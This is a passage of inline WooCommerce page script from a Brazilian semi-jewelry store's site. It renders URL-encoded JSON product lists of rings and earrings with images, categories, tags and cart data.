%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-ponto-de-luz-com-cravacao-inglesa-semijoias-delicadas-waufen-768x882.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-ponto-de-luz-com-cravacao-inglesa-semijoias-delicadas-waufen-1338x1536.jpg%201338w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-ponto-de-luz-com-cravacao-inglesa-semijoias-delicadas-waufen-1783x2048.jpg%201783w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-ponto-de-luz-com-cravacao-inglesa-semijoias-delicadas-waufen-500x574.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%202049px%29%20100vw%2C%202049px%22%2C%22name%22%3A%22brinco-ponto-de-luz-com-crava%5Cu00e7%5Cu00e3o-inglesa-semijoias-delicadas-waufen%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A83884%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F02%5C%2Fbrinco-de-coracoes-dourados-e-brinco-ponto-de-luz-com-cravacao-inglesa-banho-de-ouro-waufen-scaled-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F02%5C%2Fbrinco-de-coracoes-dourados-e-brinco-ponto-de-luz-com-cravacao-inglesa-banho-de-ouro-waufen-scaled-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F02%5C%2Fbrinco-de-coracoes-dourados-e-brinco-ponto-de-luz-com-cravacao-inglesa-banho-de-ouro-waufen-scaled-1.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F02%5C%2Fbrinco-de-coracoes-dourados-e-brinco-ponto-de-luz-com-cravacao-inglesa-banho-de-ouro-waufen-scaled-1-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F02%5C%2Fbrinco-de-coracoes-dourados-e-brinco-ponto-de-luz-com-cravacao-inglesa-banho-de-ouro-waufen-scaled-1-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F02%5C%2Fbrinco-de-coracoes-dourados-e-brinco-ponto-de-luz-com-cravacao-inglesa-banho-de-ouro-waufen-scaled-1-768x1152.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F02%5C%2Fbrinco-de-coracoes-dourados-e-brinco-ponto-de-luz-com-cravacao-inglesa-banho-de-ouro-waufen-scaled-1-500x750.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22brinco-de-cora%5Cu00e7%5Cu00f5es-dourados-e-brinco-ponto-de-luz-com-crava%5Cu00e7%5Cu00e3o-inglesa-banho-de-ouro-waufen-scaled%22%2C%22alt%22%3A%22brinco-de-cora%5Cu00e7%5Cu00f5es-dourados-e-brinco-ponto-de-luz-com-crava%5Cu00e7%5Cu00e3o-inglesa-banho-de-ouro-waufen-scaled.jpg%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A307%2C%22name%22%3A%22Brinco%20Ponto%20de%20Luz%22%2C%22slug%22%3A%22brinco-ponto-de-luz%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrinco-ponto-de-luz%5C%2F%22%7D%2C%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%2C%7B%22id%22%3A831%2C%22name%22%3A%22MAIS%20VENDIDOS%22%2C%22slug%22%3A%22mais-vendidos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fmais-vendidos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A354%2C%22name%22%3A%22Joias%20Minimalistas%22%2C%22slug%22%3A%22joias-minimalistas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-minimalistas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A268%2C%22name%22%3A%22Joias%20Ponto%20de%20Luz%22%2C%22slug%22%3A%22joias-ponto-de-luz%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ponto-de-luz%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BBrinco%20Ponto%20De%20Luz%20Com%20Crava%5Cu00e7%5Cu00e3o%20Inglesa%20Banho%20De%20Ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Forelha-furada-recentemente-cuidados%5C%2F%3Fadd-to-cart%3D84554%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%5D" ) ),
						listName: "product-category"
					}
				);
			} );
			

			window.addEventListener( "DOMContentLoaded", () => {
				wp.hooks.doAction(
					"experimental__woocommerce_blocks-product-list-render",
					{
						products: JSON.parse( decodeURIComponent( "%5B%7B%22id%22%3A13320%2C%22name%22%3A%22Anel%20Falange%20Flutuante%20Ou%20Anel%20Dedinho%20De%20Gota%20Turmalina%20Cravejada%20Prata%20925%20Banho%20Ouro%22%2C%22slug%22%3A%22anel-falange-flutuante-ou-anel-dedinho-de-gota-turmalina-cravejada-prata-925-banho-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-falange-flutuante-ou-anel-dedinho-de-gota-turmalina-cravejada-prata-925-banho-ouro%5C%2F%22%2C%22sku%22%3A%226431-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A21971%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ajustavel-gotinha-turmalina-prata-925-banho-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ajustavel-gotinha-turmalina-prata-925-banho-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ajustavel-gotinha-turmalina-prata-925-banho-ouro.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ajustavel-gotinha-turmalina-prata-925-banho-ouro-500x571.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ajustavel-gotinha-turmalina-prata-925-banho-ouro-350x400.jpg%20350w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ajustavel-gotinha-turmalina-prata-925-banho-ouro-700x800.jpg%20700w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ajustavel-gotinha-turmalina-prata-925-banho-ouro-768x877.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A122%2C%22name%22%3A%22An%5Cu00e9is%20Ajust%5Cu00e1veis%22%2C%22slug%22%3A%22aneis-ajustaveis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ajustaveis%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A125%2C%22name%22%3A%22An%5Cu00e9is%20Prata%20925%22%2C%22slug%22%3A%22aneis-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A263%2C%22name%22%3A%22Joias%20de%20Gotas%22%2C%22slug%22%3A%22joias-de-gotas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-gotas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A272%2C%22name%22%3A%22Turmalina%22%2C%22slug%22%3A%22turmalina%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fturmalina%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A189%2C%22name%22%3A%22%5Cu00danico%22%2C%22slug%22%3A%22unico%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20Falange%20Flutuante%20Ou%20Anel%20Dedinho%20De%20Gota%20Turmalina%20Cravejada%20Prata%20925%20Banho%20Ouro%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-falange-flutuante-ou-anel-dedinho-de-gota-turmalina-cravejada-prata-925-banho-ouro%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A22864%2C%22name%22%3A%22Anel%20De%20P%5Cu00e9rola%20Semi%20J%5Cu00f3ia%20Folheado%20Ouro%2018K%20Lafayete%22%2C%22slug%22%3A%22anel-de-perola-semi-joia-folheado-ouro-18k-lafayete-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-de-perola-semi-joia-folheado-ouro-18k-lafayete-2%5C%2F%22%2C%22sku%22%3A%220121%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A22860%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-perola-folheado-ouro-18k-semi-joia.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-perola-folheado-ouro-18k-semi-joia-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-perola-folheado-ouro-18k-semi-joia.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-perola-folheado-ouro-18k-semi-joia-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-perola-folheado-ouro-18k-semi-joia-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-perola-folheado-ouro-18k-semi-joia-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-perola-folheado-ouro-18k-semi-joia-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22anel-dourado-perola-folheado-ouro-18k-semi-joia.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A30982%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-semi-joias-e-joias-em-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-semi-joias-e-joias-em-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-semi-joias-e-joias-em-prata-925.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-semi-joias-e-joias-em-prata-925-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-semi-joias-e-joias-em-prata-925-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-semi-joias-e-joias-em-prata-925-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-semi-joias-e-joias-em-prata-925-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%20800px%29%20100vw%2C%20800px%22%2C%22name%22%3A%22aneis-dourados-semi-joias-e-joias-em-prata-925%22%2C%22alt%22%3A%22mix%20de%20an%5Cu00e9is%20delicados%20com%20zirconias%20de%20prata%20925%20joias%20de%20luxo%20waufen%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A128%2C%22name%22%3A%22An%5Cu00e9is%20de%20Zirc%5Cu00f4nias%22%2C%22slug%22%3A%22aneis-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A85%2C%22name%22%3A%22Outlet%22%2C%22slug%22%3A%22outlet%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Foutlet%5C%2F%22%7D%2C%7B%22id%22%3A321%2C%22name%22%3A%22Promo%5Cu00e7%5Cu00e3o%20de%20An%5Cu00e9is%22%2C%22slug%22%3A%22promocao-de-aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Foutlet%5C%2Fpromocao-de-aneis%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A256%2C%22name%22%3A%22P%5Cu00e9rola%22%2C%22slug%22%3A%22perola%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fperola%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A195%2C%22name%22%3A%2212%22%2C%22slug%22%3A%2212%22%7D%2C%7B%22id%22%3A194%2C%22name%22%3A%2214%22%2C%22slug%22%3A%2214%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20De%20P%5Cu00e9rola%20Semi%20J%5Cu00f3ia%20Folheado%20Ouro%2018K%20Lafayete%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-de-perola-semi-joia-folheado-ouro-18k-lafayete-2%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23336%2C%22name%22%3A%22Anel%20chuveiro%20zirconias%20banho%20de%20ouro%2018k%20semi%20joia%22%2C%22slug%22%3A%22anel-chuveiro-zirconias-banho-de-ouro-18k-semi-joia-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-chuveiro-zirconias-banho-de-ouro-18k-semi-joia-2%5C%2F%22%2C%22sku%22%3A%224424-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23335%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-chuveiro-dourado-semijoia.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-chuveiro-dourado-semijoia-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-chuveiro-dourado-semijoia.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-chuveiro-dourado-semijoia-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-chuveiro-dourado-semijoia-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-chuveiro-dourado-semijoia-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-chuveiro-dourado-semijoia-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%